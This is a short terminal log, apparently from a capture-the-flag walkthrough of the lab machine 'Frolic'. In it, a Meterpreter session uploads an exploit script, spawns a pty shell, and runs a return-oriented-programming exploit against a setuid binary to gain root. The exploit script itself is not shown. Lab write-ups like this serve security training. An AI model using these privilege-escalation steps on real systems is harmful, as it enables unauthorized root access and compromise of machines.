 meterpreter > cd /tmp
meterpreter > upload frolic.py 1
[*] uploading  : frolic.py -> frolic.py
[*] Uploaded -1.00 B of 540.00 B (-0.19%): frolic.py -> frolic.py
[*] uploaded   : frolic.py -> frolic.py
meterpreter > shell 2
Process 32720 created.
Channel 3 created.
3
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@frolic:/tmp$ /home/ayush/.binary/rop `python frolic.py` 4
/home/ayush/.binary/rop `python frolic.py`
# whoami
whoami
root !!!
#